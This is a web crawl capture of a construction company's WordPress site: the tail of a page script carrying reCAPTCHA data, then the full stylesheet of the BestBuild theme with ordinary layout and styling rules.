7vDmH7CuEw3w7lrwpcrBMKBwpnDqXYGwqzDvCDCn8KmCsOyw60tOMK1SSRJWsK6wrRYwrPCmhrDnMOtwoDDlMKzwqs1w7/Csm7DtsKSE8Kjw6bCt8O2wqPDsWbCmGA6dRTCr3YKwrM6wqLChxnCgMOiw6TDjDspDcKtw6zDjcKkUcOxwocZw7XDu8KQwq3DqMO9w7TDqcOYCEYASxNcw6gwF8K9NcK1VRVXZzxTw7/DpsOpwrtbwpLDizRJwrUkwqfDri3ChR95wonDrCbCu8KIWQdOezXCn8K9S8O5wqoZL8KPwobChB3CksKCEMOFHx/DjT8Iwo3CtgPCuTsITcKMwqHDrwPDqcO1K8KqbnRcfcKxw6cOQA/Dmi/CiSUyH8OuMcK5wqTDhijCqsOaHQfDgxDCrnshd8KlwozCgz7CqxbCkFrDsHbDimzClwBxHCvCusO6M8KowprDhcOmFjNHwovDtcOEwrUCUxgIbsKxwp14MsOew7R3wq3CmsKnAnMWwrXCviwDw6fDgwFUwo0Kw4VSbGrDtMKRw7nCs8KSdh/Cpx/ClcKMOMOuwqJcVUnDrVTDo2wJPcKmw7Ive8OWLgDCgQHDuwVCwql/IyrDm8K2wr00wr/DqH7DlXtSOA1jFMOMVSwkw6drKMKFw4JRwplxdEwjw44swpzDn8KXCcO4w5vDvAnDt0IEZlXDtMKiBGtdw4nCnTbCjcOLwrQ+TC3DoMOZLn/Ck8O7AGktcsOqQsKjw4MVZ2jDs8Ovw5LDvCbCtcKqXcK9csKGbsOEISJnD8OUwqzCrnt0wrA0JgvDgBjDiG3Cv8KrSxsHw6LDs8Obw6DCjsK8w6YIwogKwpoKwr5ow70ewqXCi8OWw6c/[base64]/Lj58w7VAwrs8dX/Dj8ORIcOnwotdw6VAwrkRw5tkwpgvw7XCk1LCi0MOPcOMPTUdS8OuNcOFIQ7CgTAgMkdKPyIbCMKwwp9Ew6AKwpXDmMOnfMKjNsOPwp/CpcO2c1PCkcObw6XDhF0MwqtAw5rCn8KjH8K/CMOaEQhJwqtxCcO8EHEfwo/DtwfDrF9nwqh5aD/Di8KpFmV4ChLDk8ORwpE6EcKLw5zCnsOUwp/CkCc1VW/CsMKPwrnDp3IKwqHDgsK0wrsHwr7DlsKUwpjCtsKaYG0DwpbDggLDo2otw7jCn8KJw5RpNcKkw6NXL8KuwpwBdMKnwprCr8KgXMKjB8Kqw4bCpUDDrcKzw7g1e8O7KcKwWsOgw5bCucOfNcO3dxXDnjF/w7VTw6PCu8OeYMOFQ8K+FsO2TFQGRFDCriLCvsOGJTxQwrQKw5HCkhBNPTDDrStydsKYKcOVw47CucOtwpPCkVfCqjDDmAtDw77CqTTDscOEwo3Dhx7DssK7wplew5xww7hcw6U6KBXCtRrDtWAmw5HCnAJPBcOFwqIPwp5/EMKCw6LCi8KXHcKywqvDiC7CmiLCmh7Du8KibxUlwqF9aVEAwqPDki5CABXDgcKbTcKkOlTDt8OJSMO0WsK/[base64]/[base64]/[base64]/Ds3zDvg9qR2YUFsKeS8O9dcOow70uwrQHMBLDj2cswrNQCVvCvcOawpRfMsKUwogbQx94wpJZw7YFVsOwQRXDnnEeWcOlIQw6RMKhwqgSw7XDnsO+aSvDvSzDvQrCmcONOB3DgMOaw6PDvmLCgMOHw4PDqg12wp/Dm8OaGkRkw6MdwrgkBzrDlGR5B8OEwpAzwpnDnD9LwoUGYMOfbsO2wojCn8Kyw6PCm1sIw7Rywq7CtsO0wpDDkX/Dn8O6OMKYwqTCrQ5HJxUZEBLDlMKXwqxDw7tww74TI8KFPMKIwojCuDTCkgohw79OMjrDgsOXw7ZobxlEfMK3w4glIsODE208wqJBwrNzO37CgsOlw6DDqsOUPz4Hw47Ci8Kdw4/DqjLDuDfDujXCjMKQw5cFwrJnw5zDmRzDnSsLwrwBUALDrsKqMzrDtsKGCD3ClMKXW8K0dE/[base64]/w5bCmk8xbMK5wotpaBEJw77DrD/Du8O/w7XDvcOrbsOkwpTCtsKbwq/[base64]/[base64]/[base64]/CusKmw6opK8KwSsObZQcUw7VYwqvCgTfCoMKdwoDDvMKZw5jDpzURwqnCvFI6wpnDn8KVacKiw6vCkMKRVF3Dq8KJbsK2McKCw41mecOtakjDqMKHCCTDksO+wrTChsOLOcKgw7XDuF/ChsKYVcKiwqArWSPDg8OsMcOZwrFDwqFMw4cQS8KUf2orwpRFw40kMcKhw6bDoUcFWsOefzBLwrfDrsOEwpU1w7s/[base64]/CGU4M8O0w5PCjUd5wq56wqPDvXEnwovDpU7CoMO/w6fCgMOJwrLCvcKjQ8KQE8KpRsKaw4tMwplzw59Nw7LCkcKCw5oQfsKObVHCuzjCuAPDq8OZwrfCm3PCoMKDXhlWUgrCkzHDpMOyJMKkY3bCo8KZO3l2RcO6ZQDDtsKkH8Obwq9vPGwRw5HCs8K3wqHDngEtwojDhsKkMsKzB8OvRh/DljRrQgjDq0fCiCnDowMVwpxrEsKJw7FjCMKKQ8KAB8OYwpATJz/Dm8Kdw4pKFMOewoJ6wr/[base64]/Coy3ClsOuwr9Iw6rDhlzDgX9/NlEMNDjCk8KpwpwHQ8OVwohNwogjwpwANcKbw4zChMOPTBRwBcOkwpJYwpbCr3dBPMOFfHzDm8OXb8KuO8O2w5BIw4JmAcOAecKXCcOWw6fDqsO0w5bCjMOIATfCgMOMwp06w4jDrXZcwp1Qw6rDoFsiwq7CozV9wrLCrsKYKyB5AMK3w6ozM0/DsA/Dr8KYwr8kwo7CjljDscKKw7sHfycGwpgFw77ChsKXQ8KqwqTCsMKnwrUYw6DCmMOiwps/BcKFwrgmw6PCiDsJPxsywo3DnHQFw7TCj8K1BMKNwohgMMOaL8O4w40WwqzCp8OUwqHDiQDDpy7DgQzDnjbCtcOHa0jDicKAw7V3ZV3DpAvCmUDDqx/Dig8rwr/Cu8KjClIdwqkCw6nDicOrwrthDcKFc8Kmw4Y+wqNwR8Kcw4vDjcOww5JpZcOsXTbCozXDqcOHZA/[base64]/aT3CvRHClcOyRCLCgz/CkUY1EMOWwoHCgcOfw5Jjw5MWw5pcdMOCdsKGaMKOwo9zesK/w5w/[base64]/[base64]/[base64]/CusOQRMOUHVsfa1HDj8KtWiJtYmUfIcKzeHPCmMOnTsK9OcOfw7rCrMOFbG3Ckmt9w6nDncO9wrbDk8OjSRPDk1rDgMKZwqwPc1jCucOgwqTDnsKCXcK2woY5CH3DvGVTBEjDosO8LEHDq1jDsll4wqNjBzHCpld2w4PCr1E/wprCp8O7w5/DlB/DnsKLw6p9wpvDksKnw4szw5FHwr3DmhXDhcOUP1I1DsKtHEk5XsOJwpPCsMOiw5HCoMK8w63Ch8Ktc3zDocOJwqvDgMOpe29zw4I8FCBGJ8OrIsOGS8KNw6hQw7dPRBdKw6/CnFBbwq4Fw6/CrD5GwpLCkMOJwpHCuTxtbjtwUB7Cm8OBEDIOwrZFU8OIwpl6V8OHCsKdw6DDpwHDiMOPw6HDtVpTw5nDvwfCgcKrVMKVw5rClktaw4R6Q8Kcw4tRG0zCp0gZM8OIwpDCq8OZw5LCrxtLw7pgPC/DkVLCh1DDk8KRaQUswqbDicODw6HDocOGwrDCjsOvJAnCrMKWw5fDjXUJw7/CoWfDi8OgVcKqwqTCqMKuaGzDqlvCqsOhPcKMwqfDu0FSw5bDoMOdw50rXMKRA0rDqcKjZ1kvw6LCkxlIYsONwpxWecKFw7ZJwrRNw4kSwpMCdMK5wrrCu8KQwrbDhMKILkXCs1/Dk0/Cuh5OwqrCnBkpOsK5w5dpcsKUAiA7XQdMBMOcwpPDhMK9w7zClMKvUcO5JEw6PcKoYmg1wr/DhcOKwpLCjMO/wq8lw5oFc8OHwr7DrhjDrkUow6Rew4dow7jCnHteVlN0wo5DwrDCncKbZUAleMOlw6YpGnV8wrx/w5gIOFclw5nChV/DtE4tY8KNZlPCmMKmB0B8bXfDh8OSw7jCiE4iDcOGw5DCli9bKlfDoQPDvXA+wrNQIsKFw4zCjsKUBgITw4HCqzrCoC17wo0DwpjCqWo+fQY6wpLCh8K1bsKsCT/Chw/DvcO7wprDiFxWUMKbZXTDlAvCt8OrwoNWRy3CkcKSbAEkOArDhMOZwrtow5fDuMO4w6vCq8OSwqDCqjHCq3EzGCRmw7DCosKjVTLDhMOJwpRfwoHDo8OJwo7DkcO3w7rCucK0wpjCvcK5S8KPQ8KRw4/[base64]/DojAoccKuUmIRQ3LDjGsgwr7Dm1vCqUzCg8OmwpNtw4JbE8KYY8OmbsO2\x22],null,[\x22conf\x22,null,\x226LeA18wUAAAAALRHDaZgwuvMm7-nfMPMQ-MO4ApI\x22,1,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,391],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22http://aims-ksa.com:80\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22kT1Ap2tk5wI7hccbSY2X6n6xRiEILjYTkSaGjsKaF9I\\u003d\x22,0,0,null,1,1768747561079,0,0,[145],null,[244,181],\x22RC-xyLCTnKHwep84g\x22,null,null,null,null,null,\x220dAFcWeA7hpT3KKlWuelKJ9zs8inxzmb8Xxrong7Wc60170PYt5iSEtenndCJjDA2AfLXE2voWv0YLqbCd9OZSL_HZItM5rCPvWg\x22,1768830361074]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: http://aims-ksa.com/wp-content/themes/bestbuild/style.css?ver=2.6.1
body_size: 93636
content:
/*
    Theme Name: BestBuild | Shared By Themes24x7.com
    Theme URI: http://bestbuild.stylemixthemes.com/
    Author: StylemixThemes
    Author URI: http://stylemixthemes.com/
    Description: BestBuild | Construction, Building and Architecture WordPress Theme is a corporate theme designed and developed particularly for Construction, Building and Architecture companies or those with similar services. We built this theme on Visual Composer, a very convenient drag-n-drop PageBuilder for WordPress. It should provide you with the smoothest experience while creating your website with our theme.
    Version: 2.6.1
    License: GNU General Public License v2 or later
    License URI: http://www.gnu.org/licenses/gpl-2.0.html
    Tags: Construction, building, architecture, business, construct, construction theme, build, WordPress, visual composer, architect, portfolio, services, projects, erection, preconstruction, general contracting
    Text Domain: bestbuild

    This theme, like WordPress, is licensed under the GPL.
    Use it to make something cool, have fun, and share what you've learned with others.
*/

html{
    font-size: 100%;
}

body{
    color: #777777;
    font-size: 14px;
}

body.error404{
    background: url('assets/images/page_404.jpg') no-repeat 50% 0;
    background-size: cover;
}

input[type="text"], input[type="email"], input[type="search"], input[type="password"], textarea {
    -webkit-appearance: none;
    -moz-appearance: none;
}

a{
    color: #777;
    text-decoration: none !important;
}

a:hover, a:active, a:focus{
    color: #5998c0;
}

h1, .h1, h2, .h2, h3, .h3, h4, .h4, h5, .h5, h6, .h6{
    font-weight: 900;
    color: #333333;
    padding: 0;
    margin: 0 0 8px;
}

h1:before, .h1:before, h2:before, .h2:before, h3:before, .h3:before, h4:before, .h4:before, h5:before, .h5:before, h6:before, .h6:before{
    content: '';
    display: block;
    width: 46px;
    height: 5px;
    background: #dac725;
    margin: 0 0 21px;
}

h2, .h2{
    margin-bottom: 13px;
}

h2:before, .h2:before{
    margin-bottom: 25px;
}

h3:before, .h3:before{
    margin-bottom: 24px;
}

h3, .h3{
    margin-bottom: 12px;
}

h4:before, .h4:before{
    margin-bottom: 20px;
}

h4, .h4{
    margin-bottom: 20px;
}

h5:before, .h5:before{
    margin-bottom: 30px;
}

h5, .h5{
    margin: 0 0 12px;
}

h6:before, .h6:before{
    margin-bottom: 28px;
}

p{
    line-height: 22px;
    margin: 0 0 15px;
}

strong, b{
    font-weight: 900;
}

mark{
    background: none;
    color: #dac725;
    padding: inherit;
}

blockquote{
    padding: 3px 0 3px 23px;
    border-left: 5px solid #dac725;
    font-size: 16px;
    line-height: 22px;
    color: #777777;
}

.alignright {
    float: right;
    margin: 5px 0 20px 20px;
}

.alignleft {
    float: left;
    margin: 6px 30px 20px 0;
}

.aligncenter {
    display: block;
    margin: 5px auto 20px auto;
}

.alignnone{
    display: block;
    margin: 0 0 20px 0 !important;
}

.button,
.form-submit .submit,
.button:focus,
.form-submit .submit:focus{
    text-decoration: none !important;
    border: none;
    background: #dac725;
    color: #fff;
    font-size: 13px;
    padding: 11px 22px 10px;
    font-weight: 900;
    display: inline-block;
    box-shadow: none !important;
    outline: none !important;
}

.button:hover,
.button:active,
.form-submit .submit:hover,
.form-submit .submit:active
{
    background: #777;
    color: #fff;
}

.button.large{
    padding: 15px 22px;
}

.button.wpcf7-submit{
    padding: 14px 45px 13px;
    text-transform: uppercase;
}

.button.white{
    background: #fff;
    color: #4c4c4b;

}

.button.white:hover, .button.white:active, .button.white:focus{
    background: #dac725;
    color: #fff;
}

.button.dark{
    background: #333333;
    color: #fff;

}

.button.dark:hover, .button.dark:active, .button.dark:focus{
    background: #dac725;
    color: #fff;
}

.button.grey{
    background: #777;
    color: #fff;
}

.button.grey:hover, .button.grey:active, .button.grey:focus{
    background: #dac725;
    color: #fff;
}

.tp-caption .button.large,
.tp-caption .button,
.tp-caption .button_3d span,
.tp-caption .button_3d span::before,
.ls-slide .button.large,
.ls-slide .button,
.ls-slide .button_3d span,
.ls-slide .button_3d span::before
{
    padding: 15px 40px;
}

.tp-caption .button.large.bordered,
.tp-caption .button.bordered,
.ls-slide .button.large.bordered,
.ls-slide .button.bordered{
    background: none;
    color: #fff;
    border: 3px solid #fff;
    padding: 12px 34px;
}

.button.bordered{
    background: none;
    color: #fff;
    border: 3px solid #fff;
}

.button.bordered:hover{
    border-color: #dac725;
    color: #dac725;
}

.button_3d {
    position: relative;
    text-decoration: none !important;
    border: none;
    font-size: 13px;
    font-weight: 900;
    text-transform: uppercase;
    display: inline-block;
    box-shadow: none !important;
    outline: none !important;
}

.button_3d span {
    position: relative;
    display: inline-block;
    padding: 12px 20px;
    background: #dac725;
    color: #fff;
    -webkit-transition: -webkit-transform 0.3s;
    -moz-transition: -moz-transform 0.3s;
    transition: transform 0.3s;
    -webkit-transform-origin: 50% 0;
    -moz-transform-origin: 50% 0;
    transform-origin: 50% 0;
    -webkit-transform-style: preserve-3d;
    -moz-transform-style: preserve-3d;
    transform-style: preserve-3d;
}

.button_3d.white span{
    background: #fff;
    color: #4c4c4b;
}

.button_3d span::before {
    position: absolute;
    top: 100%;
    left: 0;
    width: 100%;
    height: 100%;
    padding: 12px 20px;
    background: #999;
    color: #4c4c4b;
    content: attr(data-hover);
    -webkit-transition: background 0.3s;
    -moz-transition: background 0.3s;
    transition: background 0.3s;
    -webkit-transform: rotateX(-90deg);
    -moz-transform: rotateX(-90deg);
    transform: rotateX(-90deg);
    -webkit-transform-origin: 50% 0;
    -moz-transform-origin: 50% 0;
    transform-origin: 50% 0;
}

.button_3d.white span::before{
    background: #c0af1a;
    color: #fff;
}

.button_3d:hover span,
.button_3d:focus span {
    -webkit-transform: rotateX(90deg) translateY(-22px);
    -moz-transform: rotateX(90deg) translateY(-22px);
    transform: rotateX(90deg) translateY(-22px);
}

.button_3d:hover span::before,
.button_3d:focus span::before {
    background: #fff;
    color: #4c4c4b;
}

.button_3d.white:hover span::before,
.button_3d.white:focus span::before {
    background: #dac725;
    color: #fff;
}


#header{
    position: relative;
    margin: 0 0 60px;
    z-index: 99999;
}

#main{
    padding: 0 0 60px;
    z-index: 10;
}

body.error404 #main{
    background-color: transparent;
}

#main, #footer{
    position: relative;
}

#footer{
    position: fixed;
    bottom: 0;
    z-index: 0;
    width: 100%;
}

#wrapper{
    position: relative;
    overflow: hidden;
}

.content_wrapper{
    position: relative;
    background: #fff;
    z-index: 10;
}

body.error404 .content_wrapper{
    background: none;
}

.header_top{
    position: relative;
    padding: 39px 0 37px;
}

.logo{
    float: left;
    font-size: 30px;
    text-transform: uppercase;
    color: #333;
}

.header_socials{
    float: right;
    font-size: 0;
    margin: 0 0 0 82px;
}

.header_socials a{
    font-size: 24px;
    line-height: 24px;
    display: inline-block;
    margin: 10px 0 0 16px;
    color: #aaa;
    transition: color 0.2s linear;
}

.header_socials a:first-child{
    margin: 0;
}

.header_socials a:hover{
    color: #dac725;
}

.icon_text{
    position: relative;
}

.icon_text .icon{
    float: left;
    font-size: 26px;
    color: #dac725;
    margin: 0 14px 0 0;
}

.icon_text .icon i{
    vertical-align: top;
}

.icon_text .text{
    float: right;
}

.icon_text .text strong{
    display: block;
    color: #333333;
    line-height: 16px;
}

.header_top .icon_text{
    float: right;
    margin: 5px 0 0 25px;
}

.header_top .icon_text span{
    font-size: 13px;
    color: #999;
}

.top_nav{
    position: relative;
}

.top_nav .top_nav_wrapper{
    background: #333333;
}

.top_nav .top_nav_wrapper > ul,
.top_nav .main_menu_nav > ul{
    position: relative;
    list-style: none;
    margin: 0;
    padding: 0 35px;
    float: left;
}

.top_nav .top_nav_wrapper > ul:after,
.top_nav .main_menu_nav > ul:after
{
    content: '';
    clear: both;
    display: table;
}

.top_nav .top_nav_wrapper > ul > li,
.top_nav .main_menu_nav > ul > li
{
    position: relative;
    float: left;
    font-size: 13px;
    text-transform: uppercase;
    color: #ffffff;
    font-weight: 900;
}

.top_nav .top_nav_wrapper > ul > li > a,
.top_nav .main_menu_nav > ul > li > a
{
    position: relative;
    display: block;
    border-top: 4px solid transparent;
    border-bottom: 4px solid transparent;
    color: #ffffff;
    padding: 21px 20px;
    height: 64px;
    text-decoration: none !important;
}

.top_nav .top_nav_wrapper > ul > li.menu-item-has-children > a,
.top_nav .top_nav_wrapper > ul > li.page_item_has_children > a,
.top_nav .main_menu_nav > ul > li.menu-item-has-children > a,
.top_nav .main_menu_nav > ul > li.page_item_has_children > a
{
    padding-right: 23px;
}

#magic-line {
    position: absolute;
    top: 0px;
    left: 0;
    width: 100px;
    height: 4px;
    background: #dac725;
}

.top_nav .top_nav_wrapper > ul > li ul,
.top_nav .main_menu_nav > ul > li ul
{
    position: absolute;
    top: 100%;
    left: 0;
    display: none;
    background: #fff;
    list-style: none;
    padding: 12px 0;
    margin: 0;
    width: 220px;
	z-index: 1;
}

.top_nav .top_nav_wrapper > ul > li ul ul,
.top_nav .main_menu_nav > ul > li ul ul
{
    left: 100%;
    top: -12px;
}

.top_nav .top_nav_wrapper > ul li:hover > ul,
.top_nav .main_menu_nav > ul li:hover > ul
{
    display: block;
}

.top_nav .top_nav_wrapper > ul > li ul li,
.top_nav .main_menu_nav > ul > li ul li
{
    position: relative;
    font-weight: 400;
    font-size: 14px;
    text-transform: none;
    color: #333333;
}

.top_nav .top_nav_wrapper > ul > li ul a,
.top_nav .main_menu_nav > ul > li ul a
{
    display: block;
    padding: 9px 27px;
    color: #333333;
    text-decoration: none !important;
    transition: background 0.2s linear, color 0.2s linear;
}

.top_nav .top_nav_wrapper > ul > li ul li:hover > a,
.top_nav .top_nav_wrapper > ul > li ul li.current-menu-item > a,
.top_nav .main_menu_nav > ul > li ul li:hover > a,
.top_nav .main_menu_nav > ul > li ul li.current-menu-item > a
{
    background: #777;
    color: #fff;
}

.top_nav .icon_text{
    float: right;
    padding: 0 0 0 35px;
    margin: 18px 38px 0 0;
}

.top_nav .icon_text:before{
    content: '';
    position: absolute;
    left: 0;
    top: 50%;
    margin: -17px 0 0 0;
    border-left: 1px solid #454b50;
    height: 27px;
}

.top_nav .icon_text strong, .top_nav .icon_text strong a{
    color: #fff;
    font-size: 15px;
}

.top_nav .icon_text span{
    color: #999999;
    font-size: 13px;
}

.slider_text{
    padding: 30px 45px;
    width: 430px;
    box-sizing: border-box !important;
}

.slider_line{
    width: 46px;
    height: 5px;
    background: #dac725;
}

.entry-header{
    position: relative;
    margin: -92px -3000px 60px;
    padding: 32px 3000px 0;
    background: #dac725;
}

.entry-header .overlay{
    content: '';
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: rgba(51, 51, 51, 0.35);
}

.entry-header .entry-title-left {
    position: relative;
    float: left;
    height: 244px;
    padding: 0 0 14px 0;
}

.entry-header .entry-title-right{
    position: relative;
    float: right;
    height: 244px;
}

.entry-header .entry-title-right .button{
    border: 3px solid #fff;
    color: #333333;
    padding: 11px 13px 10px 15px;
    border-radius: 0;
    vertical-align: middle;
    background: transparent;
}

.entry-header .entry-title-right:after{
    content: '';
    display: inline-block;
    vertical-align: middle;
    height: 100%;
}

.entry-header .entry-title-right .button.cart_link{
    background: #fff;
    padding: 11px 25px 10px 30px;
}

.entry-header .entry-title-right .button.cart_link span{
    margin: 0 5px 0 0;
}

.entry-header .entry-title-right .button.cart_link .fa{
    color: #dac725;
    font-size: 19px;
}

.entry-header .entry-title-right .button:hover, .entry-header .entry-title-right .button:active, .entry-header .entry-title-right .button:focus{
    background: #fff;
    color: #333;
}

.entry-header .entry-title-right .button:hover .fa, .entry-header .entry-title-right .button:active .fa, .entry-header .entry-title-right .button:focus .fa{
    color: #333;
}

.entry-header .entry-title-right .button .fa{
    font-size: 20px;
    vertical-align: middle;
    color: #fff;
}

.entry-header .entry-title-right .button span{
    display: inline-block;
    vertical-align: middle;
    margin: 0 10px 0 0;
}

.entry-header.small .entry-title-left, .entry-header.small .entry-title-right{
    height: 180px;
}

.entry-header .entry-title-left:after{
    content: '';
    display: inline-block;
    vertical-align: middle;
    height: 100%;
}

.entry-header .entry-title{
    display: inline-block;
    vertical-align: middle;
}

.entry-header .entry-title .h2{
    margin-bottom: 7px;
    text-transform: uppercase;
}

.entry-header .entry-title .h2:before{
    background: #fff;
    margin-bottom: 20px;
}

.entry-header .entry-title .sub_title{
    color: #333333;
    font-size: 14px;
}

.info_box{
    position: relative;
    margin: 0 0 30px;
}

.info_box_image{
    position: relative;
    margin: 0 0 29px;
}

.info_box_image img{
    max-width: 100%;
    height: auto;
}

.info_box h4{
    text-transform: uppercase;
    color: #333333;
    margin: 0 0 19px;
}

.info_box h4:before{
    display: none;
}

.info_box p{
    margin: 0 0 13px;
}

.info_box .read_more{
    text-transform: uppercase;
    font-weight: 900;
    transition: color 0.2s linear;
}

.info_box .read_more .stm_icon{
    margin: 0 5px 0 0;
    font-size: 18px;
    vertical-align: middle;
}

.info_box .read_more span{
    vertical-align: middle;
}

.info_box .read_more:hover{
    color: #dac725;
}

.info_box ul,
.wpb_content_element ul,
.text_block ul,
.comment-info ul
{
    list-style: none;
    padding: 0;
    margin: 0;
}

.text_block ol,
.comment-info ol
{
    padding: 0;
}

.info_box ul li,
.wpb_content_element ul li,
.text_block ul li,
.comment-info ul li
{
    position: relative;
    padding: 0 0 0 20px;
    margin: 0 0 4px;
}

.wpb_content_element ul,
.text_block ul,
.text_block ol,
.comment-info ol,
.comment-info ul
{
    margin: 0 0 20px;
}

.text_block ol,
.comment-info ol{
    list-style-position: inside;
}

.wpb_content_element ul li,
.text_block ul li,
.text_block ol li,
.comment-info ul li,
.comment-info ol li
{
    margin: 0 0 10px 0;
}

.info_box ul li:before,
.text_block ul li:before,
.comment-info ul li:before,
.wpb_content_element ul li:before{
    content: "\f054";
    position: absolute;
    left: 0;
    top: 5px;
    display: inline-block;
    vertical-align: top;
    font: normal normal normal 14px/1 FontAwesome;
    font-size: 10px;
    color: #dac725;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
}

.wpb_content_element ul.type_1 li:before,
.text_block ul.type_1 li:before,
.comment-info ul.type_1 li:before
{
    content: '\f00c';
    top: 4px;
}

.wpb_content_element ul.type_2 li:before,
.text_block ul.type_2 li:before,
.comment-info ul.type_2 li:before
{
    content: '\f14a';
    top: 3px;
    font-size: 14px;
}

.wpb_content_element strong{
    color: #333333;
}

.projects_tabs{
    position: relative;
}

.projects_tabs h2{
    color: #ffffff;
    float: left;
}

.projects_tabs h2:before{
    background: #dac725;
    margin-bottom: 14px;
}

.projects_tabs h2 a{
    color: #fff;
    transition: color 0.2s linear;
}

.projects_tabs h2 a:hover{
    color: #dac725;
}

.projects_tabs_header{
    border-bottom: 1px solid #222222;
    box-shadow: 0 3px 3px #292929;
    margin: 0 0 50px;
    padding: 37px 0 22px;
}

.projects_tabs.full_width .projects_tabs_header, .projects_tabs.full_width{
    margin-left: -3000px;
    margin-right: -3000px;
    padding-right: 3000px;
    padding-left: 3000px;
}

.projects_carousel{
    position: relative;
    display: none !important;

}

.no_padding .projects_carousel{
    margin-left: -12px;
    margin-right: -12px;
}

.slick-initialized .slick-slide img {
    display: block;
    height: auto;
    width: 100%;
}

.projects_carousel.active{
    display: block !important;
}

.projects_carousel .project img{
    display: block;
    max-width: 100%;
    height: auto;
    width: 100%;
}

.projects_carousel .project{
    position: relative;
}

.projects_carousel.multiple_project .project{
    padding: 0 12px;
}

.projects_carousel .project .project_wr{
    position: relative;
}

.projects_carousel .project .overlay{
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: #000;
    opacity: 0;
    transition: opacity 0.3s linear;
    -webkit-transition: opacity 0.3s linear;
    -moz-transition: opacity 0.3s linear;
    overflow: hidden;
}

.projects_carousel .project .view_more{
    position: absolute;
    left: 33px;
    bottom: 10px;
    opacity: 0;
    transition: bottom 0.2s linear, opacity 0.2s linear;
    -webkit-transition: bottom 0.2s linear, opacity 0.2s linear;
    -moz-transition: bottom 0.2s linear, opacity 0.2s linear;
    font-weight: 700;
}

.projects_carousel .project h4{
    position: absolute;
    left: 33px;
    bottom: 100px;
    color: #fff;
    text-transform: uppercase;
    margin: 0;
    width: 70%;
    opacity: 0;
    transition: bottom 0.2s linear, opacity 0.2s linear;
    -webkit-transition: bottom 0.2s linear, opacity 0.2s linear;
    -moz-transition: bottom 0.2s linear, opacity 0.2s linear;
}

.projects_carousel .project h4:before{
    display: none;
}

.projects_carousel .project:hover .overlay{
    opacity: 0.5;
}

.projects_tabs .tabs{
    float: right;
    margin: 17px -15px 0 0;
}

.projects_carousel .project:hover h4{
    bottom: 80px;
    opacity: 1;
}

.projects_carousel .project:hover .view_more{
    bottom: 25px;
    opacity: 1;
}

.projects_tabs .tabs a{
    display: inline-block;
    vertical-align: top;
    padding: 13px 15px 12px;
    color: #aaaaaa;
    font-size: 13px;
    text-transform: uppercase;
    font-weight: 700;
    transition: color 0.2s linear, background 0.2s linear;
}

.projects_tabs .tabs a:hover{
    color: #dac725;
}

.projects_tabs .tabs a.active{
    background: #333333;
    color: #dac725;
    border-radius: 3px;
}

.icon_box{
    position: relative;
}

.icon_box .icon{
    color: #dac725;
    margin: 0 0 8px;
    vertical-align: bottom;
}

.icon_box.icon_left .icon{
    float: left;
    margin: 0 26px 0 0;
    text-align: center;
}

.icon_box.icon_left .icon_text{
    overflow: hidden;
}

.icon_box.icon_left h5:after{
    display: none;
}

.icon_box.icon_left h5:before{
    content: '';
    display: block;
    width: 46px;
    height: 5px;
    background: #ccc;
    margin: 0 0 18px;
}

.icon_box.icon_left p{
    font-size: 13px;
    line-height: 18px;
}

.icon_box .icon i{
    vertical-align: middle;
}

.icon_box .icon:after{
    content: '';
    display: inline-block;
    vertical-align: middle;
    height: 100%;
}

.icon_box h4, .icon_box h5{
    margin-bottom: 12px;
}

.icon_box h4:before{
    display: none;
}

.icon_box h4:after{
    content: '';
    display: block;
    width: 46px;
    height: 5px;
    background: #aaaaaa;
    margin: 17px 0 0;
}

.testimonials_module{
    position: relative;
}

.testimonials_module .testimonial{
    position: relative;
    background: #f7f7f7;
    padding: 30px 30px;
    font-style: italic;
    font-size: 16px;
    line-height: 26px;
    margin: 0 0 23px 0;
}

.testimonials_module .testimonial:after{
    content: '';
    position: absolute;
    bottom: -17px;
    left: 0;
    border-bottom: 8px solid transparent;
    border-left: 12px solid transparent;
    border-top: 8px solid #d6d6d6;
    border-right: 12px solid #d6d6d6;
}

.testimonials_module .testimonial-info{
    padding: 0 0 0 29px;
}

.testimonials_module .testimonial-image{
    border-radius: 50%;
    overflow: hidden;
    float: left;
    margin: 0 15px 0 0;
}

.testimonials_module .testimonial-text{
    padding-top: 26px;
    overflow: hidden;
}

.testimonials_module .name{
    font-size: 13px;
    color: #333333;
    font-weight: 900;
    text-transform: uppercase;
    margin: 0 0 2px 0;
}

.testimonials_module .company {
    font-size: 13px;
}

table.bordered{
    width: 100%;
    border-spacing: 0;
    border-collapse: collapse;
}

table.bordered td{
    border: 1px solid #e9e9e9;
    padding: 0;
    text-align: center;
}

table.bordered .alignnone{
    display: inherit;
    margin: 0 !important;
    max-width: 100%;
    height: auto;
}

.stats_counter{
    position: relative;
}

.stats_counter .icon{
    float: left;
    color: #dac725;
    margin: 0 12px 0 0;
}

.stats_counter h2:before, .stats_counter h6:before{
    display: none;
}

.stats_counter h2{
    overflow: hidden;
    color: #fff;
    padding: 10px 0 0 0;
    margin: 0;
}

.stats_counter h6{
    clear: both;
    color: #fff;
}

.posts_grid{
    position: relative;
}

.posts_grid > ul{
    padding: 0;
    margin: 0 -26px;
    list-style: none;
    font-size: 0;
}

.posts_grid > ul > li{
    position: relative;
    display: inline-block;
    vertical-align: top;
    margin: 0 0 42px 0;
    padding: 0 26px;
    width: 33.3%;
    font-size: 14px;
}

.posts_grid > ul > li .post_info{
    padding: 0 0 46px;
    background: url("assets/images/pattern_3.png") repeat-x -5px 100%;
    background-size: 8px 5px;
}

.posts_grid .post_thumbnail{
    margin: 0 0 29px 0;
}

.posts_grid .post_thumbnail img{
    display: block;
    max-width: 100%;
    height: auto;
}

.posts_grid h4:before{
    margin: 0 0 16px 0;
}

.posts_grid > ul > li:hover h4:before{
    background: #cbcbcb;
}

.posts_grid h4{
    font-weight: 400;
    margin: 0 0 30px 0;
}

.posts_grid .sticky h4 a{
    color: #dac725;
}

.posts_grid h4 a{
    color: #333333;
}

.posts_grid h4 a:hover{
    color: #333333;
}

.posts_grid .button{
    display: inline-block;
